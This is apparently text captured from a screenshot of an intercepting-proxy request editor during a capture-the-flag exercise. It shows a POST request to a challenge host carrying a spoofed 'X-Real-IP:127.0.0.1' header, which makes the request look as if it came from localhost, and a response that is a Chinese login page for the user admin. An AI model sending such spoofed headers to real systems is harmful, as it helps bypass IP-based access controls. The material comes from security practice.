 Send
Cancel
Target: http://39b97fea-a032-41b0-b593-9ca766cbcd18.node4.buuoj.cn:81
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
39b97fea-a032-41b0-b593-9ca766cbcd18.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 X-Real-IP:127.0.0.1
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
用户名: admin
密码:
登录
Inspector
Selection 19 (0x13)
Selected text
X-Real-IP:127.0.0.1
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0